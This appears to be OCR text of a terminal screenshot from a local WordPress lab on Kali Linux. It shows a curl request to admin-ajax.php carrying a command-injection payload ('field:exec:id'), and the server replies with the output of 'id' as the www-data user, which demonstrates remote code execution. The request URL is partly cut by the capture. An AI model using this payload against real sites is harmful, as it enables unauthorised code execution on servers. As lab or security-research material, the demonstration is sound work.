 1
2
kali@kali: ~/labs/wordpress
File Actions Edit View Help
kali@kali: ~/labs/wordpress × kali@kali: ~/labs/wordpress × kali@kali: ~ × kali@kali: ~/labs/wordpress ×
[~/labs/wordpress] $
[~/labs/wordpress] $ curl -i 'http://localhost/wp-admin/admin-aj
d=field:exec:id:NULL:NULL'
HTTP/1.1 200 OK
Date: Wed, 02 Aug 2023 06:18:06 GMT
Server: Apache/2.4.56 (Debian)
X-Powered-By: PHP/8.0.29
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Content-Length: 114
Content-Type: application/json
{"draw":0,"recordsTotal":1,"recordsFiltered":1,"data":[["uid=33(www-data) gid=33(www-data) group
s=33(www-data)"]]}
[~/labs/wordpress] $